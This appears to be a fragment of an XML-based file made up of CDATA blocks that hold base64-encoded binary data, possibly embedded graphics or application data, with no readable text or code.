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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
